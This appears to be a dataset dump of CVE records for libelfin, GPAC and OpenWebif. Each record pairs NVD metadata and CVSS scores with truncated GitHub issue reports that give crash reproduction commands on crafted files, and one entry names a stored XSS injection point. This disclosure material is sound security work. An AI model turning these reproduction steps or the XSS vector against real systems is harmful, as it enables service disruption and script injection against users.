Buffer overflow occurs while 64-b... | A stack-buffer-overflow occurs while parsing movie details | https://api.github.com/repos/wez/atomicparsley/issues/32/comments | 1 | 2021-07-13T05:27:45Z | 2021-07-13T06:13:38Z | https://github.com/wez/atomicparsley/issues/32 | 942,770,608 | 32 | 2,265 |
CVE-2020-24821 | 2021-08-04T15:15:08.477 | A vulnerability in the dwarf::cursor::skip_form function of Libelfin v0.3 allows attackers to cause a denial of service (DOS) through a segmentation fault via a crafted ELF file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/aclements/libelfin/issues/52"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libelfin_project:libelfin:0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "B18704CF-84AF-4699-BA52-8974DFE68BC7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"74"
] | 74 | https://github.com/aclements/libelfin/issues/52 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"aclements",
"libelfin"
] | Tested in Ubuntu 16.04, 64bit.
The tested program is the example program dump-tree.
The testcase is [dump_tree_segv3](https://github.com/xiaoxiongwang/function_bugs/blob/master/libelfin/dump_tree_segv3).
I use the following command:
```
/path-to-libelfin/examples/dump-tree dump_tree_segv3
```
and get:
... | SEGV in function dwarf::cursor::skip_form at dwarf/cursor.cc:191 | https://api.github.com/repos/aclements/libelfin/issues/52/comments | 2 | 2020-08-15T13:18:45Z | 2021-08-06T06:53:12Z | https://github.com/aclements/libelfin/issues/52 | 679,574,044 | 52 | 2,266 |
CVE-2020-24822 | 2021-08-04T15:15:08.593 | A vulnerability in the dwarf::cursor::uleb function of Libelfin v0.3 allows attackers to cause a denial of service (DOS) through a segmentation fault via a crafted ELF file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/aclements/libelfin/issues/50"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libelfin_project:libelfin:0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "B18704CF-84AF-4699-BA52-8974DFE68BC7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"74"
] | 74 | https://github.com/aclements/libelfin/issues/50 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"aclements",
"libelfin"
] | Tested in Ubuntu 16.04, 64bit.
The tested program is the example program dump-tree.
The testcase is [dump_tree_segv](https://github.com/xiaoxiongwang/function_bugs/blob/master/libelfin/dump_tree_segv).
I use the following command:
```
/path-to-libelfin/examples/dump-tree dump_tree_segv
```
and get:
... | SEGV in function dwarf::cursor::uleb128 at dwarf/internal.hh:154 | https://api.github.com/repos/aclements/libelfin/issues/50/comments | 1 | 2020-08-15T13:16:38Z | 2021-08-06T06:50:07Z | https://github.com/aclements/libelfin/issues/50 | 679,573,769 | 50 | 2,267 |
CVE-2020-24823 | 2021-08-04T15:15:08.633 | A vulnerability in the dwarf::to_string function of Libelfin v0.3 allows attackers to cause a denial of service (DOS) through a segmentation fault via a crafted ELF file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/aclements/libelfin/issues/51"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libelfin_project:libelfin:0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "B18704CF-84AF-4699-BA52-8974DFE68BC7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"74"
] | 74 | https://github.com/aclements/libelfin/issues/51 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"aclements",
"libelfin"
] | Tested in Ubuntu 16.04, 64bit.
The tested program is the example program dump-tree.
The testcase is [dump_tree_segv2](https://github.com/xiaoxiongwang/function_bugs/blob/master/libelfin/dump_tree_segv2).
I use the following command:
```
/path-to-libelfin/examples/dump-tree dump_tree_segv2
```
and get:
... | SEGV in function dwarf::to_string at dwarf/value.cc:300 | https://api.github.com/repos/aclements/libelfin/issues/51/comments | 1 | 2020-08-15T13:17:23Z | 2021-08-06T06:49:39Z | https://github.com/aclements/libelfin/issues/51 | 679,573,875 | 51 | 2,268 |
CVE-2020-24824 | 2021-08-04T15:15:08.673 | A global buffer overflow issue in the dwarf::line_table::line_table function of Libelfin v0.3 allows attackers to cause a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/aclements/libelfin/issues/48"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libelfin_project:libelfin:0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "B18704CF-84AF-4699-BA52-8974DFE68BC7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"120"
] | 120 | https://github.com/aclements/libelfin/issues/48 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"aclements",
"libelfin"
] | Tested in Ubuntu 16.04, 64bit.
The tested program is the example program dump_line.
The testcase is [dump_line_global_buffer_overflow](https://github.com/xiaoxiongwang/function_bugs/blob/master/libelfin/dump_line_global_buffer_overflow).
I use the following command:
```
/path-to-libelfin/examples/dump-line... | Global-Buffer-Overflow in function dwarf::line_table::line_table at dwarf/line.cc:107 | https://api.github.com/repos/aclements/libelfin/issues/48/comments | 1 | 2020-08-15T13:10:45Z | 2021-08-06T06:49:08Z | https://github.com/aclements/libelfin/issues/48 | 679,569,727 | 48 | 2,269 |
CVE-2020-24825 | 2021-08-04T15:15:08.713 | A vulnerability in the line_table::line_table function of Libelfin v0.3 allows attackers to cause a denial of service (DOS) through a segmentation fault via a crafted ELF file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/aclements/libelfin/issues/46"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libelfin_project:libelfin:0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "B18704CF-84AF-4699-BA52-8974DFE68BC7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"74"
] | 74 | https://github.com/aclements/libelfin/issues/46 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"aclements",
"libelfin"
] | Tested in Ubuntu 16.04, 64bit.
The tested program is the example program dump-lines.
The testcase is [dump_line_segv](https://github.com/xiaoxiongwang/function_bugs/blob/master/libelfin/dump_line_segv).
I use the following command:
```
/path-to-libelfin/examples/dump-lines dump_line_segv
```
and got:
... | SEGV in function line_table::line_table at dwarf/line.cc:104 | https://api.github.com/repos/aclements/libelfin/issues/46/comments | 2 | 2020-08-15T13:07:30Z | 2023-02-14T10:51:28Z | https://github.com/aclements/libelfin/issues/46 | 679,567,438 | 46 | 2,270 |
CVE-2020-24826 | 2021-08-04T15:15:08.753 | A vulnerability in the elf::section::as_strtab function of Libelfin v0.3 allows attackers to cause a denial of service (DOS) through a segmentation fault via a crafted ELF file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/aclements/libelfin/issues/49"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libelfin_project:libelfin:0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "B18704CF-84AF-4699-BA52-8974DFE68BC7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"74"
] | 74 | https://github.com/aclements/libelfin/issues/49 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"aclements",
"libelfin"
] | Tested in Ubuntu 16.04, 64bit.
The tested program is the example program dump-syms.
The testcase is [dump_syms_segv](https://github.com/xiaoxiongwang/function_bugs/blob/master/libelfin/dump_syms_segv).
I use the following command:
```
/path-to-libelfin/examples/dump-syms dump_syms_segv
```
and get:
... | SEGV in function elf::section::as_strtab at elf/elf.cc:284 | https://api.github.com/repos/aclements/libelfin/issues/49/comments | 1 | 2020-08-15T13:15:40Z | 2021-08-06T06:48:07Z | https://github.com/aclements/libelfin/issues/49 | 679,573,074 | 49 | 2,271 |
CVE-2021-38113 | 2021-08-04T19:15:08.637 | In addBouquet in js/bqe.js in OpenWebif (aka e2openplugin-OpenWebif) through 1.4.7, inserting JavaScript into the Add Bouquet feature of the Bouquet Editor (i.e., bouqueteditor/api/addbouquet?name=) leads to Stored XSS. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/E2OpenPlugins/e2openplugin-OpenWebif/issues/1387"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openwebif_project:openwebif:*:*:*:*:*:enigma2:*:*",
"matchCriteriaId": "F8BA84A1-D4AD-4CE0-BEB8-0B0FAD983F9F",
"versionEndExcluding": null,
"versionEndIncluding": "1.4.7",
"v... | [
"79"
] | 79 | https://github.com/E2OpenPlugins/e2openplugin-OpenWebif/issues/1387 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"E2OpenPlugins",
"e2openplugin-OpenWebif"
] | null | Stored XSS bug | https://api.github.com/repos/E2OpenPlugins/e2openplugin-OpenWebif/issues/1387/comments | 2 | 2021-08-04T12:12:19Z | 2024-01-19T20:26:54Z | https://github.com/E2OpenPlugins/e2openplugin-OpenWebif/issues/1387 | 960,348,296 | 1,387 | 2,272 |
CVE-2020-22352 | 2021-08-04T21:15:08.033 | The gf_dash_segmenter_probe_input function in GPAC v0.8 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1423"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"476"
] | 476 | https://github.com/gpac/gpac/issues/1423 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough info... | AddressSanitizer: NULL pointer dereference in media_tools/dash_segmenter.c:5264 in gf_dash_segmenter_probe_input | https://api.github.com/repos/gpac/gpac/issues/1423/comments | 1 | 2020-03-01T19:19:26Z | 2020-06-11T17:19:33Z | https://github.com/gpac/gpac/issues/1423 | 573,599,771 | 1,423 | 2,273 |
CVE-2020-24829 | 2021-08-04T21:15:08.077 | An issue was discovered in GPAC v0.8.0, as demonstrated by MP4Box. It contains a heap-based buffer overflow in gf_m2ts_section_complete in media_tools/mpegts.c that can cause a denial of service (DOS) via a crafted MP4 file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1422"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/1422 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough info... | AddressSanitizer: heap-buffer-overflow media_tools/mpegts.c:1471 in gf_m2ts_section_complete | https://api.github.com/repos/gpac/gpac/issues/1422/comments | 0 | 2020-03-01T18:58:01Z | 2020-03-06T17:21:35Z | https://github.com/gpac/gpac/issues/1422 | 573,596,583 | 1,422 | 2,274 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.